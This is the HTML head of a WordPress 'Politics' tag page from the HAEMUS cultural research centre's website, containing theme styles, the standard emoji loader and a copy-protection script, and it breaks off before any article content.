

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/politics/
body_size: 132085
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Politics | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Politics Tag Feed" href="https://haemus.org.mk/tag/politics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/politics/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85cb6b6442";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

